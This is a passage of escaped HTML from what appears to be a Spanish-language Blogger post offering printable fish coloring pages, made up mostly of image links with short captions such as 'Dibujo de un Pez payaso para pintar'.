src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlKM9clnXMDj9ZDqNFUqJGAz5NqaWhV7Iq_OFKHLP58CQylJyo2CsWPy59XP5xxluFZpwIPIkjiCV6J_DooU6KSrchAHue91o2r7InInxX6Y27v2IW8USU0WTAES_QTehjKNndYUYaBCk\/s600\/pez+colorear+_5200001442.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJAr-Q1zVg0F1bv0d0Il-OJKXW4F8Vd7xY5k4ICUX3xoMEhTQ-CAUCyaq_mcW0W_TXu69L2Eg9Q_nW6WaS95zptHh4ylqGgcvJXEcqmJJ2evPwvJl2t7KnGPMeK8r07Wsz5RYNG1oaiog\/s1283\/pez+colorear+_5200001444.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1050\" data-original-width=\"1283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJAr-Q1zVg0F1bv0d0Il-OJKXW4F8Vd7xY5k4ICUX3xoMEhTQ-CAUCyaq_mcW0W_TXu69L2Eg9Q_nW6WaS95zptHh4ylqGgcvJXEcqmJJ2evPwvJl2t7KnGPMeK8r07Wsz5RYNG1oaiog\/s600\/pez+colorear+_5200001444.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmNBNoer7IdOr3EX8NnlVtg9iN_Xp7mPTwP1dMO8OlApXoJ_hm2mOttQ4XsddyPuM41xX6OWbW6Dxoy_4gzEFw6K-hELovMtGLK8FbGsh097hd_E0wj6Rgh6p7kkulYDsUFWlCbms0EI\/s2000\/pez+colorear+_5200001446.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1417\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmNBNoer7IdOr3EX8NnlVtg9iN_Xp7mPTwP1dMO8OlApXoJ_hm2mOttQ4XsddyPuM41xX6OWbW6Dxoy_4gzEFw6K-hELovMtGLK8FbGsh097hd_E0wj6Rgh6p7kkulYDsUFWlCbms0EI\/s600\/pez+colorear+_5200001446.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNcrsBlxVTUNIkJzociUixU9mM1KmlCsaZEQebFd4OFWGif2yLfQJ3fcYtA5kxJWYaqPPBVzqCKiopdhrh5VdEmu2CHq8wA9fzxrxbM3mNDPCHRRmb6V79LYj-Ry4wta-GTUmgNfdgl8\/s1339\/pez+colorear+_5200001448.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1050\" data-original-width=\"1339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNcrsBlxVTUNIkJzociUixU9mM1KmlCsaZEQebFd4OFWGif2yLfQJ3fcYtA5kxJWYaqPPBVzqCKiopdhrh5VdEmu2CHq8wA9fzxrxbM3mNDPCHRRmb6V79LYj-Ry4wta-GTUmgNfdgl8\/s600\/pez+colorear+_5200001448.jpg\" width=\"600\" \/\u003E \u003C\/a\u003EHermosas imágenes de PECES DE COLORES para colorear,\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s1311\/pez+colorear+_5200001452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1140\" data-original-width=\"1311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s600\/pez+colorear+_5200001452.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s1311\/pez+colorear+_5200001452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003EDescarga estos Dibujos de Peces para Colorear \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s1050\/pez+colorear+_5200001454.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"859\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s600\/pez+colorear+_5200001454.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s1050\/pez+colorear+_5200001454.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003EDibujo de un Pez payaso para pintar\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"859\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s600\/pez+colorear+_5200001454.jpg\" width=\"600\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPeces Dibujos para colorear.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-L0yeFTxpG8HUKezMzpRVQ_fnd8hxekrPSWR2V0_Wd6mt1svdIEj4DP7DuDyr-yxc7JiiQ8Ff_7uKF37pOUaxGlnriSrzAbNPsqDnF1JnIlMUDlTt4kCkxs3gVJbNxW5-Q7-k7VT3-8\/s1600\/pez+colorear+_5200001456.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-L0yeFTxpG8HUKezMzpRVQ_fnd8hxekrPSWR2V0_Wd6mt1svdIEj4DP7DuDyr-yxc7JiiQ8Ff_7uKF37pOUaxGlnriSrzAbNPsqDnF1JnIlMUDlTt4kCkxs3gVJbNxW5-Q7-k7VT3-8\/s600\/pez+colorear+_5200001456.gif\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u0026nbsp;dibujos de peces colorear\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s600\/pez+colorear+_5200001458.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos de peces para colorear\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s600\/pez+colorear+_5200001458.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos de peces para imprimir y colorear\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s2000\/pez+colorear+_5200001460.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1560\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s600\/pez+colorear+_5200001460.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s2000\/pez+colorear+_5200001460.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos para colorear\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s2000\/pez+colorear+_5200001462.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1510\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s600\/pez+colorear+_5200001462.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003Erecortables peces para imprimir\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s2000\/pez+colorear+_5200001462.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s1650\/pez+colorear+_5200001469.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s600\/pez+colorear+_5200001469.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s1650\/pez+colorear+_5200001469.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear grandes\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s1648\/pez+colorear+_5200001471.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1648\" data-original-width=\"1126\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s600\/pez+colorear+_5200001471.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s1648\/pez+colorear+_5200001471.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear pequeños\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s2000\/pez+colorear+_5200001475.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s1523\/pez+colorear+_5200001477.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1090\" data-original-width=\"1523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s600\/pez+colorear+_5200001477.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s1523\/pez+colorear+_5200001477.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear fáciles\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s2000\/pez+colorear+_5200001475.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/a\u003E dibujos para imprimir y colorear de peces \u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMIcUspvZ8n2h_n27bLY8fTvIwlnwF328tJhYstr9kWY2ahIp6Sv0Lai6Maqle4puPB9skHHMwTAiEk9X8gXvLUr6p85dIvfLLr8JA7EcNqcoqhRx0ChayZHo2pnsKF5L0sglbfF-vfk\/s1500\/pez+colorear+_5200001479.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMIcUspvZ8n2h_n27bLY8fTvIwlnwF328tJhYstr9kWY2ahIp6Sv0Lai6Maqle4puPB9skHHMwTAiEk9X8gXvLUr6p85dIvfLLr8JA7EcNqcoqhRx0ChayZHo2pnsKF5L0sglbfF-vfk\/s600\/pez+colorear+_5200001479.gif\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81o0jpTUGwYcfZrBDgCan7G8AsTaor7IE4ISwfWUuQZGyM2QrJmOe2qQhyTGfYsqXj7vDMEe9T58a8OAgA5sSi3F5hV8HTorFWXXY8E-khfBJtL03CWoFi0jOPDoTvoYWua6DNVT8218\/s960\/pez+colorear+_5200001487.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"960\" data-original-width=\"741\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81o0jpTUGwYcfZrBDgCan7G8AsTaor7IE4ISwfWUuQZGyM2QrJmOe2qQhyTGfYsqXj7vDMEe9T58a8OAgA5sSi3F5hV8HTorFWXXY8E-khfBJtL03CWoFi0jOPDoTvoYWua6DNVT8218\/s600\/pez+colorear+_5200001487.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXa6o1DaUXmUx5sCh_6YaycrHJpZXY6PK5JW86P_nslR_wb_cWdgfYOGGa_6LdwnVcxwK89JGK6t7GIZJ8K1EoSGAVTFI_5_DnAtqTpptRZOA06ll9JkK7mTZH_iYyWlhNa91QbzLKPM\/s1280\/pez+colorear+_5200001489.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1042\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXa6o1DaUXmUx5sCh_6YaycrHJpZXY6PK5JW86P_nslR_wb_cWdgfYOGGa_6LdwnVcxwK89JGK6t7GIZJ8K1EoSGAVTFI_5_DnAtqTpptRZOA06ll9JkK7mTZH_iYyWlhNa91QbzLKPM\/s600\/pez+colorear+_5200001489.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwJOmEp-jsZMOlkB8qghA7LK6zw49to08_LZUXnTZchOAtbdur0B2cvwU4YM7MU_b7hsr0Mhp1msdRPrpRaLjsI7da3Zj-w5onMPKbbzrYyN6yavdTRDpzARC7qgwd2bLRyvhEzwgb_I\/s2048\/pez+colorear+_5200001493.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1521\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwJOmEp-jsZMOlkB8qghA7LK6zw49to08_LZUXnTZchOAtbdur0B2cvwU4YM7MU_b7hsr0Mhp1msdRPrpRaLjsI7da3Zj-w5onMPKbbzrYyN6yavdTRDpzARC7qgwd2bLRyvhEzwgb_I\/s600\/pez+colorear+_5200001493.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8a-aoqqI-CWEIHdD7S-AH-Wk21WszxjnFX2IkEY5TFmruLodnrTjFlYUzHqsbBj23vb4TuLyk2BtZ8ulo3YLoz4OqnrbdiEy7rSLY2_WWy_5bPpw7Xv_Cf-zw-JZQwS6WXXbxIMqfFgA\/s1086\/pez+colorear+_5200001495.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1086\" data-original-width=\"1068\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8a-aoqqI-CWEIHdD7S-AH-Wk21WszxjnFX2IkEY5TFmruLodnrTjFlYUzHqsbBj23vb4TuLyk2BtZ8ulo3YLoz4OqnrbdiEy7rSLY2_WWy_5bPpw7Xv_Cf-zw-JZQwS6WXXbxIMqfFgA\/s600\/pez+colorear+_5200001495.jpg\" 